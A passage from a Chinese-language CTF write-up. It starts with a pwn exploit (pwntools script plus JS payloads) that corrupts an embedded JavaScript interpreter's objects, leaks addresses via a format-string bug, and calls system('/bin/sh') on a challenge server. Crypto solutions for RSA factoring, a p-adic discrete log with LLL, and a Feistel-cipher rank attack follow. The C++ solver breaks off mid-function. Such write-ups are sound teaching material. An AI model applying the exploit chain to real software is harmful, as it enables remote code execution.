s_mkerr函数的第二个参数又刚好是format。

由此我们可以通过控制传入参数的值,实现格式化字符串利用,从而泄露libc基地址。
最后我们再修改两个CFUNC指向gets和system,调用gets往js结构体上写入内容,因为前8字节都暂时用不到,破坏也不会影响正常执行,我们可以将其修改成’/bin/sh’,之后再调用system即可getshell。

exp.py
# Author: 0rb1t
from pwn import *
import sys
import struct
def u64_to_double(x):
return struct.unpack('<d', struct.pack('<Q', x))[0]
def double_to_u64(f):
return struct.unpack('<Q', struct.pack('<d', f))[0]
def hexbyte(b):
s = ''
for c in b:
s += '\\x'+hex(c)[2:].rjust(2, '0')
return s
commond = 0
fname = ''
if len(sys.argv) == 3:
commond = int(sys.argv[2])
fname = sys.argv[1]
else:
print("Missing parameters.")
sys.exit(1)
if commond == 0:
p = process(fname)
elif commond == 1:
p = gdb.debug(fname, 'b elk.c:751')
elif commond == 2:
p = remote('1.95.71.133', 8890)
'''
pwndbg> x/10gx 0x7fe64b9021d4
0x7fe64b9021d4: 0x000000000000019c 0x000000630000000a
0x7fe64b9021e4: 0x0000016400000001 0x3ff0000000000000
0x7fe64b9021f4: 0x000000640000000a 0x0000017c0000016d
0x7fe64b902204: 0x4000000000000000 0x000000650000000a
0x7fe64b902214: 0x0000019400000185 0x4008000000000000
pwndbg>
0x7fe64b902224: 0x000000630000000a 0x000001ac0000014d
0x7fe64b902234: 0x7ff000000000015c 0x0000000000000000
0x7fe64b902244: 0x0000000000000000 0x0000000000000000
0x7fe64b902254: 0x0000000000000000 0x0000000000000000
0x7fe64b902264: 0x0000000000000000 0x0000000000000000
8 obj + (8 key str + 4 prop_head + 4 key_off + 8 value) * n
'''
# p.sendlineafter('>', 'print(print);')
# 利用漏洞修改obj的property指针为预可控内存
with open("./exp.js", "r") as f:
payload = f.read()
payload = payload.replace('0r0rb1t', str(u64_to_double(0x6B4)))
l = len(payload)
l = (l + 2) // 3 * 3 + 1
payload = payload.ljust(l, '\n')
p.sendlineafter('>',payload)
p.recvuntil('unc_')
base = int(p.recvuntil('"', drop=True), 16)-0x1239
print('elf:', hex(base))
with open("./exp2.js", "r") as f:
payload2 = f.read()
# 创建可控内存(对应前面的预可控内存),
# 伪造property变量,从而伪造CFUNC变量,
# 并执行js_mkerr触发格式化字符串漏洞进行libc泄露
pay = p64(0x000000630000000a) + p64((0x6AC << 32) | 1 | 0x6CC) + p64((0x7ff9 << 48) | (base + 0x21AF))
pay += p64(0x000000640000000a) + p64((0x6C4 << 32) | 1) + b'%6$p\x00'
pay = pay.ljust(0x60, b'a')
pay = hexbyte(pay)
payload2 = payload2.replace('0r0rb2t', pay)
l2 = len(payload2)
l2 = (l2 + 2) // 3 * 3 + 1
payload2 = payload2.ljust(l2, '\n')
p.sendlineafter('>',payload2)
p.recvuntil('ERROR: ')
libc = int(p.recvline(), 16)-0x205000-0x1000*14
print('libc:', hex(libc))
# 二次堆风水,再次覆盖之前的预可控内存,伪造变量实现gets和system调用,最终getshell。
with open("./exp3.js", "r") as f:
payload3 = f.read()
pay = b'\x00'*0x5C+p64(0x000000640000000a) + p64((0x6c4 << 32) | 1 | (0x6c4+0x20)) + p64((0x7ff9 << 48) | (libc + 0x87080))
pay += p64(0x000000650000000a) + p64(((0x6c4+0x18) << 32) | 1 | (0x6c4+0x38)) + b'/bin/sh\x00'
pay += p64(0x000000660000000a) + p64(((0x6c4+0x30) << 32) | 1) + p64((0x7ff9 << 48) | (libc + 0x58750))
pay = pay.ljust(0x60, b'a')
pay = hexbyte(pay)
payload3 = payload3.replace('0r0rb3t', pay)
l3 = len(payload3)
l3 = (l3 + 2) // 3 * 3 + 1
payload3 = payload3.ljust(l3, '\n')
p.sendlineafter('>', payload3)
p.sendline('sh\x00')
p.interactive()
exp.js
let f = function (){
let obj = c;
c = 0;
return obj;
};
let f2 = function(){
let i = 0;
let a = "";
for (i = 0; i < 0x30; i++){
a += "0rb1t123";
}
return 0r0rb1t;
};
let c = {'c' : 1, 'd' : 2, 'e' : 3};
let d = 0;
let e = {'e' : 1};
f(c).c = f2();
let elf = print;
print(elf);exp2.js
let pay = "0r0rb2t";
print(e);
e.c(e.d);exp3.js
let a = "";
for (let i = 0; i < 0x20; i++){
a += "0rb1t123";
}
let x = '0r0rb3t';
print(e);
e.d(e.e);
e.f(e.e);Crypto
MyRSA
参考:https://github.com/infobahnctf/CTF-2025/blob/main/crypto/madoka-rsa/README.md
已知
通过对
这符合
这意味着,对于形如
根据 Hasse 定理,椭圆曲线的阶(Order,即点的数量)为
如果我们取
所以存在特定的椭圆曲线
题目只允许我们在 oracle(x),且只有 96 能返回有效值。我们得到了
即
最直观的想法是构造曲线
- 错误的扭(The Wrong Twist):并非任意参数
构成的曲线都能满足 。对于 这类曲线,在模 下存在 6 种不同构的形态(即 6 种扭),它们的群阶各不相同。 只有 的概率“撞”对那条群阶恰好为 的曲线。一旦“扭”不对,群阶 ,后续的标量乘法攻击将直接失效。 - 3阶点陷阱(The Order-3 Trap):在曲线
上,横坐标 的点 是一个拐点。根据椭圆曲线的切线加法法则,该点的切线斜率为 0(水平线),这意味着 ,移项即得 (无穷远点)。
既然我们必须利用
我们构造点
为了让点
代入
通过改变
- 避开陷阱:只要
,点 就大概率是一个普通的大阶点,不再是 3 阶点。 - 遍历扭(Scanning Twists):不同的
对应不同的 ,也就对应了不同的曲线形态。我们只需要遍历 ,直到找到那个特定的 ,使得曲线在 mod 下的阶 。
由于
在
分量上:
因为群阶是,所以 (无穷远点),因此 。无穷远点的 坐标为 0,即 。 在
和 分量上:
由于曲线参数是随机遍历的,这些模数下的群阶通常不等于的约数,因此 和 极大概率不是无穷远点, 。
所以计算
- 如果是
:由 ,这意味着 必须是一个完全平方数 ,且开方后的根 满足:
- 如果是
:由 ,这意味着 也是完全平方数 ,但其根 满足:
求出
from Crypto.Util.number import *
import gmpy2
n = 320463398964822335046388577512598439169912412662663009494347432623554394203670803089065987779128504277420596228400774827331351610218400792101575854579340551173392220602541203502751384517150046009415263351743602382113258267162420601780488075168957353780597674878144369327869964465070900596283281886408183175554478081038993938477659926361457163384937565266894839330377063520304463379213493662243218514993889537829099698656597997161855278297938355255410088350528543369288722795261835727770017939399082258134647208444374973242138569356754462210049877096486232693547694891534331539434254781094641373606991238019101335437
c = 80140760654462267017719473677495407945806989083076205994692983838456863987736401342704400427420046369099889997909749061368480651101102957366243793278412775082041015336890704820532767466703387606369163429880159007880606865852075573350086563934479736264492605192640115037085361523151744341819385022516548746015224651520456608321954049996777342018093920514055242719341522462068436565236490888149658105227332969276825894486219704822623333003530407496629970767624179771340249861283624439879882322915841180645525481839850978628245753026288794265196088121281665948230166544293876326256961232824906231788653397049122767633
e = 65537
y_root = 34484956620179866074070847926139804359063142072294116788718557980902699327115656987124274229028140189100320603969008330866286764246306228523522742687628880235600852992498136916120692433600681811756379032521946702982740835213837602607673998432757011503342362501420917079002053526006602493983327263888542981905944223306284758287900181549380023600320809126518577943982963226746085664799480543700126384554756984361274849594593385089122492057335848048936127343198814676002820177792439241938851191156589839212021554296197426022622140915752674220260151964958964867477793087927995204920387657229909976501960074230485827919
def solve():
R = Zmod(n)
# y_root^2 = 96 (mod n)
# 构造 E: y^2 = x^3 + b, P(u, y_root)
# b = 96 - u^3
for u in range(1, 100):
b_val = (96 - u**3) % n
try:
E = EllipticCurve(R, [0, b_val])
P = E(u, y_root)
Q = n * P
z = Integer(Q[2])
factor = gcd(z, n)
if factor > 1 and factor < n:
print(f"[+] Factor found with u={u}!")
return factor
except Exception:
continue
return None
factor = solve()
if factor:
print(f"[+] Found factor F = {factor}")
# 修正逻辑:判断 F 是 p 还是 q
# 假设 F 是 p:
# p = pp^2 + 3pp + 3
# 4p = (2pp+3)^2 + 3 => (2pp+3) = sqrt(4p-3)
# 假设 F 是 q:
# q = pp^2 + 5pp + 7
# 4q = (2pp+5)^2 + 3 => (2pp+5) = sqrt(4q-3)
is_p = False
# 尝试检查是否为 p
delta_p = 4 * factor - 3
if gmpy2.is_square(delta_p):
sqrt_val = gmpy2.isqrt(delta_p)
# 2pp + 3 = sqrt_val => pp = (sqrt_val - 3) / 2
if (sqrt_val - 3) % 2 == 0:
pp = (sqrt_val - 3) // 2
# 验证
if pp**2 + 3*pp + 3 == factor:
print("[*] Identified factor as p")
p = factor
q = pp**2 + 5*pp + 7
is_p = True
if not is_p:
# 尝试检查是否为 q
delta_q = 4 * factor - 3
if gmpy2.is_square(delta_q):
sqrt_val = gmpy2.isqrt(delta_q)
# 2pp + 5 = sqrt_val => pp = (sqrt_val - 5) / 2
if (sqrt_val - 5) % 2 == 0:
pp = (sqrt_val - 5) // 2
# 验证
if pp**2 + 5*pp + 7 == factor:
print("[*] Identified factor as q")
q = factor
p = pp**2 + 3*pp + 3
else:
print("[-] Math inconsistency for q")
exit()
else:
print("[-] Parity check failed for q")
exit()
else:
print("[-] Factor structure unknown (discriminant not square)")
exit()
# 此时 p 和 q 已经正确归位
r = n // (p * q)
print(f"[+] p = {p}")
print(f"[+] q = {q}")
print(f"[+] r = {r}")
# 标准 RSA 解密
phi = (p - 1) * (q - 1) * (r - 1)
d = inverse_mod(e, phi)
m = power_mod(c, d, n)
flag = long_to_bytes(int(m))
print(f"[*] Flag: {flag}")
if b'LilacCTF' in flag:
print("[+] Success!")
else:
print("[-] Decryption result looks weird, check parameters.")
else:
print("[-] Failed to factor.")
nestDLp
分两步求解
- 复杂环上的离散对数问题 (DLP): 在非标准商环
上求解 。 - 欠定线性方程组求解: 还原出的指数
如果直接用于建立线性方程组,方程数量 (384) 少于未知数数量 (600+),且解必须为二进制串。
1. Solve DLP
由于直接在商环上求解困难,我们通过寻找公共根将问题降维。
1.1 几何基点寻找
首先寻找
I_fp = R_fp.ideal([f1_fp, f2_fp])
Iy = I_fp.elimination_ideal([x_fp]) # 消去 x,得到只含 y 的多项式
roots = Iy.roots() # 解出 y,代回求 x得到
1.2 Hensel 提升 (Hensel Lifting)
利用多变量 Hensel Lemma,将
迭代公式为求解 Jacobian 矩阵的线性方程:
得到
1.3 p-adic 对数攻击
经过检验,
令
在该子群上,离散对数问题等价于线性问题,使用
解得:
从而瞬间恢复所有指数
2. Recover flag
恢复出的
根据题目逻辑,关系式为:
其中
2.1 线性系统建模
令
令系数矩阵
令常数向量
目标是求解:
这是一个欠定方程组,但未知数
2.2 构造 LLL 格基矩阵
我们将此问题转化为寻找格中的短向量(SVP)。构造如下矩阵

矩阵元素展开形式:

其中
2.3 求解结果
如果
将会是格中的一个短向量,其范数
使用 flatter 对矩阵
提取前
flag: LilacCTF{l1Ft3d_p0lyn0m1Al_R1nG_and_maTh3m4t1cs_sk1LLs_bu1ld_Lilac_flav0r_1n_2026}
Solution
from sage.all import *
from Crypto.Util.number import long_to_bytes
from subprocess import check_output
from re import findall
import sys
def flatter(M):
# compile https://github.com/keeganryan/flatter and put it in $PATH
z = "[[" + "]\n[".join(" ".join(map(str, row)) for row in M) + "]]"
ret = check_output(["flatter"], input=z.encode())
return matrix(M.nrows(), M.ncols(), map(int, findall(b"-?\\d+", ret)))
# Increase recursion depth just in case
sys.setrecursionlimit(2000)
def solve():
print("[-] Reading output.txt...")
try:
with open("output.txt", "r") as f:
lines = f.readlines()
except FileNotFoundError:
print("[!] output.txt not found.")
return
# Parse p
try:
if "=" in lines[0]:
p = int(lines[0].split('=')[-1].strip())
else:
p = int(lines[0].strip())
except:
print("[!] Failed to parse p")
return
print(f"[-] p = {p}")
# Parse ciphertexts
poly_strs = []
for line in lines[1:]:
line = line.strip()
if not line: continue
if "=" in line:
line = line.split("=")[-1].strip()
poly_strs.append(line)
print(f"[-] Loaded {len(poly_strs)} ciphertexts.")
# 1.1 Roots in GF(p)
print("[-] Finding roots in GF(p)...")
R_fp = PolynomialRing(GF(p), names="x,y")
x_fp, y_fp = R_fp.gens()
f1_fp = x_fp**3 + y_fp**5 + 13 * x_fp * y_fp - 37
f2_fp = y_fp**3 + x_fp**5 + 37 * x_fp - 13
I_fp = R_fp.ideal([f1_fp, f2_fp])
Iy = I_fp.elimination_ideal([x_fp])
poly_y = Iy.gens()[0]
Ry = PolynomialRing(GF(p), 'y')
py = Ry(poly_y)
y_roots_pair = py.roots()
roots = []
for r_val_y, _ in y_roots_pair:
Rx = PolynomialRing(GF(p), 'x')
fx1 = Rx(f1_fp.subs(y=r_val_y))
fx2 = Rx(f2_fp.subs(y=r_val_y))
x_roots_pair = fx1.roots()
for r_val_x, _ in x_roots_pair:
if fx2(r_val_x) == 0:
roots.append({'x': r_val_x, 'y': r_val_y})
if not roots:
print("[!] No roots in GF(p).")
return
print(f"[-] Found {len(roots)} roots in GF(p). Using first one.")
r_x = Integer(roots[0]['x'])
r_y = Integer(roots[0]['y'])
# 1.2 Lift to Z/p^3Z
print("[-] Lifting to Z/p^3Z...")
prec = 3
cur_x, cur_y = r_x, r_y
for k in range(1, prec):
mod_k = p**k
val1 = (cur_x**3 + cur_y**5 + 13 * cur_x * cur_y - 37)
val2 = (cur_y**3 + cur_x**5 + 37 * cur_x - 13)
v1 = (val1 // mod_k) % p
v2 = (val2 // mod_k) % p
vec_f = vector(GF(p), [v1, v2])
cx = GF(p)(cur_x)
cy = GF(p)(cur_y)
j11 = 3 * cx**2 + 13 * cy
j12 = 5 * cy**4 + 13 * cx
j21 = 5 * cx**4 + 37
j22 = 3 * cy**2
J = Matrix(GF(p), [[j11, j12], [j21, j22]])
delta = J.solve_right(-vec_f)
cur_x += int(delta[0]) * (p**k)
cur_y += int(delta[1]) * (p**k)
X_lifted, Y_lifted = cur_x % (p**prec), cur_y % (p**prec)
print("[-] Lifted roots successfully.")
# 1.3 p-adic log strategy
u_val = (X_lifted**2 + Y_lifted**2 + 13 * X_lifted + 37 * Y_lifted + 1337) % (p**prec)
print(f"[-] u = {u_val}")
# Raise to p-1 to kill the GF(p) part
U = power_mod(u_val, p-1, p**3)
print(f"[-] U = u^(p-1) mod p^3 = {U}")
if U == 1:
print("[!] Error: U == 1. The element u has order dividing p-1. p-adic attack impossible.")
return
# Logarithm map: 1+pz -> pz - (pz)^2/2 mod p^3
def padic_log_p3(val_int):
x = val_int % (p**3)
om1 = x - 1
# om1 is multiple of p
term1 = om1
term2 = (om1**2 * inverse_mod(2, p**3)) % (p**3)
return (term1 - term2) % (p**3)
log_U = padic_log_p3(U)
print(f"[-] log(U) = {log_U}")
if log_U % (p**2) == 0:
print("[!] log(U) is 0 mod p^2. Can only recover e mod p.")
# But e < p, so this is fine?
# If log_U is 0 mod p^2, we divide by p^2? No.
# log(U) = p^2 * k.
# log(C) = p^2 * k'.
# e * p^2 * k = p^2 * k' mod p^3 => e * k = k' mod p.
# We need to divide by p^2.
divisor = p**2
log_U_reduced = log_U // divisor
modulus_reduced = p
elif log_U % p == 0:
print("[-] log(U) is 0 mod p. Recovering e mod p^2.")
divisor = p
log_U_reduced = log_U // divisor
modulus_reduced = p**2
else:
print("[!] log(U) is not divisible by p? Impossible for U=1 mod p.")
return
try:
inv_log_U = inverse_mod(log_U_reduced, modulus_reduced)
except:
print("[!] log(U) reduced is not invertible.")
return
R_big = PolynomialRing(Zmod(p**3), names="x,y")
exps = []
print(f"[-] Solving DLPs (modulo {modulus_reduced})...")
for i, s in enumerate(poly_strs):
# Evaluate C
poly_obj = R_big(s)
c_val = Integer(poly_obj(x=X_lifted, y=Y_lifted))
C = power_mod(c_val, p-1, p**3)
log_C = padic_log_p3(C)
# We must divide by same divisor
if log_C % divisor != 0:
print(f"[!] Mismatch in divisibility for index {i}. Log(C) not divisible by {divisor}.")
exps.append(0)
continue
log_C_reduced = log_C // divisor
e = (log_C_reduced * inv_log_U) % modulus_reduced
exps.append(e)
# Verify!
if i == 0:
print("[-] Verifying first solution...")
check = power_mod(u_val, e, p**3)
# Note: check only valid up to the component we solved
# But u^e = c should hold in Z/p^3Z if e is correct integer
# BUT we only recovered e mod p^2 (or p).
# Wait, e is Small (384 bits). p is 384 bits.
# If we recovered e mod p^2, then e is EXACT.
# If we recovered e mod p, then e is EXACT.
if check == c_val:
print("[-] Verification SUCCESS! u^e == c")
else:
print("[-] Verification FAILED.")
print(f" u^e = {check}")
print(f" c = {c_val}")
# Try to recover full e if only mod p?
# If check failed, maybe e > p?
# Or maybe e != recovered.
print(f"[-] Recovered {len(exps)} exponents.")
print("[-] Linear Solve Strategy...")
# 2.1 Determine bits_len
max_e = max(exps)
bits_len = max_e.bit_length()
# Must align to byte boundary or similar logical structure
# Try nearest multiple of 8
if bits_len % 8 != 0:
bits_len = ((bits_len // 8) + 1) * 8
print(f"[-] Detected bits_len: {bits_len}")
# Calculate target weight from padding logic
# otp len = bits_len
# half_len = bits_len // 2
# weight = (half_len - 1)*0 + (half_len + 1)*1 = half_len + 1
half_len = bits_len // 2
target_hw = half_len + 1
print(f"[-] Target Hamming Weight: {target_hw}")
# 2.2 Build system
# We have N equations (N=384)
# Vars = bits_len (likely > 384)
# This is an underdetermined system.
# We want a solution m \in {0, 1}^bits_len.
# This is a Knapsack-like or CVP problem.
# However, if bits_len is close to 384, maybe valid?
# Let's first try direct solve to see rank
exps_count = len(exps)
print(f"[-] Equations: {exps_count}, Variables: {bits_len}")
if exps_count < bits_len:
print("[!] Underdetermined system. Using LLL / CVP...")
# Construct Lattice
# We want to find x_i \in {0,1} such that:
# sum x_j * (1 - 2*e_{i,j}) = val_i
# Let A_{i,j} = (1 - 2*e_{i,j}) \in {1, -1}
# A * x = b
# Standard trick:
# M = [ I 0 ]
# [ A -b ] (scaled by C)
# Target vector is (x, 0).
# But x is binary, norm is small.
# Shift x to {-1/2, 1/2} by x = z + 1/2?
# Or simple Closest Vector Problem.
# Let's try simple LLL embedding first.
# Basis Matrix B:
# [ 1 0 ... 0 C*a11 C*a21 ... ]
# [ 0 1 ... 0 C*a12 C*a22 ... ]
# ...
# [ 0 0 ... 0 -C*b1 -C*b2 ... ]
# Short vector might correspond to solution x.
# Construct matrix
# Rows: bits_len + 1
# Cols: bits_len + exps_count
C = 2**20 # Large constant
mat_list = []
# Variable rows
for j in range(bits_len):
row = [0] * (bits_len + exps_count)
row[j] = 1 # Identity part
# Coeff parts
for i in range(exps_count):
e = exps[i]
bit = (e >> j) & 1
val = 1 - 2*bit
row[bits_len + i] = val * C
mat_list.append(row)
# RHS row
rhs_row = [0] * (bits_len + exps_count)
for i in range(exps_count):
val = target_hw - bin(exps[i]).count('1')
rhs_row[bits_len + i] = -val * C
mat_list.append(rhs_row)
print("[-] LLL Matrix built. Reducing...")
B = Matrix(ZZ, mat_list)
B_red = flatter(B)
print("[-] Searching reduced basis for binary solution...")
for row in B_red:
# Check if last parts are 0 (equations satisfied)
valid_eq = True
for k in range(exps_count):
if row[bits_len + k] != 0:
valid_eq = False
break
if not valid_eq: continue
# Check if first parts are 0/1 (or close)
# The LLL result for x might be x or -x or shifted
# Actually, since we didn't constrain to {0,1}, LLL finds small integers.
# But solution is 0/1. 0/1 is small.
# Potential vectors: x, x-1, etc.
vec_x = row[:bits_len]
# Check if entries are 0 or 1
is_bin = all(v in [0, 1] for v in vec_x)
if is_bin:
print("[-] Found binary solution!")
val = 0
for j, bit in enumerate(vec_x):
if bit == 1: val |= (1<<j)
print(f"[-] {long_to_bytes(val)}")
return
# Check -x
is_neg_bin = all(v in [0, -1] for v in vec_x)
if is_neg_bin:
print("[-] Found negative binary solution!")
val = 0
for j, bit in enumerate(vec_x):
if bit == -1: val |= (1<<j)
print(f"[-] {long_to_bytes(val)}")
return
else:
# Direct solve
rows = []
rhs = []
for e in exps:
e_bits = [(e >> j) & 1 for j in range(bits_len)]
row = [1 - 2*b for b in e_bits]
hw_e = sum(e_bits)
val = target_hw - hw_e
rows.append(row)
rhs.append(val)
M_Q = Matrix(QQ, rows)
v_Q = vector(QQ, rhs)
try:
m_vec = M_Q.solve_right(v_Q)
flag_int = 0
for j, bit_val in enumerate(m_vec):
if abs(bit_val - 1) < 0.001:
flag_int |= (1 << j)
print(f"[-] Recovered Integer: {flag_int}")
print(f"[-] Flag: {long_to_bytes(flag_int)}")
except:
print("[!] Fail")
if __name__ == "__main__":
solve()
MyBlock
1. 题目分析
这道题目实现了一个基于
关键参数如下:
- Block Size: 32-bit (左右各 16-bit)。
- Round Function:
。 - Keys: 8 个独立的 16-bit Round Key。
- Constraints: 允许获取最多 675 组明密文对,512 秒时间限制。
2. 漏洞点:低代数度与秩攻击
Feistel 结构的轮函数使用了三次幂
通过对前几轮(例如 3 轮)的符号执行分析,我们发现输出关于输入的单项式数量并不多(约 145 项)。这意味着我们可以使用中间相遇(MITM)结合线性一致性测试(秩攻击)来恢复密钥。
3. 攻击策略
我们采用逐轮剥离的策略,从
核心思想:线性一致性测试 (Rank Check)
对于第
FWD(前向推导):
从明文出发,推导
轮后的中间状态( 或 )。我们不仅计算具体值,而且找出该状态必须满足的线性关系(Kernel)。简单来说,就是找到矩阵 的左零空间 。 BWD(后向猜测):
从密文出发,猜测当前轮的密钥
,解密 1 轮,然后继续回退 轮,得到一个“猜测的”中间状态。利用这组猜测值构建矩阵 。 一致性验证:
如果
是正确的,那么 的列向量应该落在 展成的空间里。 这一条件等价于检查
的秩(Rank)。 - Correct Key: Rank 显著降低(接近 0 或比满秩低得多)。
- Wrong Key: Rank 接近满秩。
具体参数
- Recover
: FWD=3 rounds, BWD=4 rounds. - Recover
: FWD=3 rounds, BWD=3 rounds. - …
- Recover
- : FWD=3/2/1/0 rounds, BWD=0 rounds.
4. 工程优化
为了在 512 秒内跑完所有 8 轮密钥,我们实现了一个高性能的 C++ Solver:
- 多线程并行:利用
std::async并行验证 65536 个 Key 候选。 - 数据裁剪:不需要使用所有 600 个样本进行高斯消元,只取
行即可,大幅降低运算量。 - 快速终止:一旦线程发现 Rank 下降超过阈值(例如 Drop >= 2),立即设置原子标志位,通知所有线程停止搜索。
5. 完整代码
5.1 C++ Solver (solver.cpp)
这是核心求解器,实现了
#include <iostream>
#include <vector>
#include <string>
#include <fstream>
#include <sstream>
#include <set>
#include <algorithm>
#include <thread>
#include <mutex>
#include <future>
#include <iomanip>
#include <atomic>
using namespace std;
bool debug_mode = false;
const int POLY_MOD = 0x1002D;
struct GF16 {
uint16_t v;
GF16() : v(0) {}
GF16(uint16_t val) : v(val) {}
GF16 operator+(const GF16& o) const { return GF16(v ^ o.v); }
GF16 operator*(const GF16& o) const {
uint32_t a = v, b = o.v, res = 0;
for(int i=0; i<16; i++) if((b>>i)&1) res ^= (a << i);
for(int i=30; i>=16; i--) if((res>>i)&1) res ^= (POLY_MOD << (i-16));
return GF16((uint16_t)res);
}
bool operator==(const GF16& o) const { return v == o.v; }
bool operator!=(const GF16& o) const { return v != o.v; }
};
// Bases
set<pair<int,int>> fwd_exps;
set<pair<int,int>> bwd_exps;
// Generate Basis Shapes
void gen_bases(int n_fwd, int n_bwd, bool use_R_target) {
// FWD
set<pair<int,int>> L; L.insert({1,0});
set<pair<int,int>> R; R.insert({0,1});
for(int r=0; r<n_fwd; r++) {
set<pair<int,int>> bases = L; bases.insert({0,0}); // L + K
set<pair<int,int>> T;
for(auto e1 : bases) for(auto e2 : bases) for(auto e3 : bases)
T.insert({e1.first+e2.first+e3.first, e1.second+e2.second+e3.second});
set<pair<int,int>> nR = L;
set<pair<int,int>> nL = R; nL.insert(T.begin(), T.end());
L = nL; R = nR;
}
// Choose Target Basis
if(use_R_target) fwd_exps = R;
else fwd_exps = L;
// BWD
set<pair<int,int>> Lb; Lb.insert({1,0});
set<pair<int,int>> Rb; Rb.insert({0,1});
for(int r=0; r<n_bwd; r++) {
set<pair<int,int>> bases = Rb; bases.insert({0,0});
set<pair<int,int>> T;
for(auto e1 : bases) for(auto e2 : bases) for(auto e3 : bases)
T.insert({e1.first+e2.first+e3.first, e1.second+e2.second+e3.second});
set<pair<int,int>> pL = Rb;
set<pair<int,int>> pR = Lb; pR.insert(T.begin(), T.end());
Lb = pL; Rb = pR;
}
// Choose BWD Basis for Target
if(use_R_target) bwd_exps = Rb;
else bwd_exps = Lb;
}
// Data Globals
int n_data;
vector<uint16_t> P_L, P_R, C_L, C_R;
// Decrypt Global vectors one round
void update_vectors(uint16_t key) {
GF16 K(key);
for(int i=0; i<n_data; i++) {
GF16 L_out(C_L[i]), R_out(C_R[i]);
// Inverse: L_in = R_out, R_in = L_out ^ (R_out + K)^3
GF16 L_in = R_out;
GF16 term = (R_out + K)*(R_out + K)*(R_out + K);
GF16 R_in = L_out + term;
C_L[i] = L_in.v;
C_R[i] = R_in.v;
}
}
// Solve Logic
int solve_round(int round_idx, int start_k=0, int end_k=65536) {
int n_fwd, n_bwd;
if(round_idx >= 3) {
n_fwd = 3;
n_bwd = round_idx - 3;
} else {
n_fwd = round_idx;
n_bwd = 0;
}
bool use_R = (n_bwd == 0);
gen_bases(n_fwd, n_bwd, use_R);
cout << "Ref: Round " << round_idx << " FWD=" << fwd_exps.size() << " BWD=" << bwd_exps.size() << " UseR=" << use_R << endl;
vector<pair<int,int>> col_fwd(fwd_exps.begin(), fwd_exps.end());
int n_cols_fwd = col_fwd.size();
vector<pair<int,int>> col_bwd(bwd_exps.begin(), bwd_exps.end());
int n_cols_bwd = col_bwd.size();
int eff_n_data = min(n_data, n_cols_fwd + n_cols_bwd + 10);
if (eff_n_data < n_data) {
cout << "[Info] Limiting data to " << eff_n_data << " rows for speed." << endl;
}
// 1. Build FWD Matrix & Reduce
vector<vector<GF16>> M_fixed(eff_n_data, vector<GF16>(n_cols_fwd));
for(int i=0; i<eff_n_data; i++) {
GF16 L0(P_L[i]), R0(P_R[i]);
int max_d = 0; for(auto p : col_fwd) max_d = max(max_d, max(p.first, p.second));
vector<GF16> pL(max_d+1), pR(max_d+1);
pL[0]=1; pL[1]=L0; pR[0]=1; pR[1]=R0;
for(int e=2; e<=max_d; e++) { pL[e]=pL[e-1]*L0; pR[e]=pR[e-1]*R0; }
for(int j=0; j<n_cols_fwd; j++)
M_fixed[i][j] = pL[col_fwd[j].first] * pR[col_fwd[j].second];
}
vector<vector<GF16>> Q(eff_n_data, vector<GF16>(eff_n_data));
for(int i=0; i<eff_n_data; i++) Q[i][i] = 1;
int rank = 0;
for(int j=0; j<n_cols_fwd && rank < eff_n_data; j++) {
int i=rank; while(i<eff_n_data && M_fixed[i][j].v==0) i++;
if(i<eff_n_data) {
swap(M_fixed[i], M_fixed[rank]);
swap(Q[i], Q[rank]);
GF16 inv; for(int v=1; v<65536; v++) if((M_fixed[rank][j]*GF16(v)).v==1) { inv=GF16(v); break; }
for(int k=j; k<n_cols_fwd; k++) M_fixed[rank][k] = M_fixed[rank][k]*inv;
for(int k=0; k<eff_n_data; k++) Q[rank][k] = Q[rank][k]*inv;
for(int r=0; r<eff_n_data; r++) {
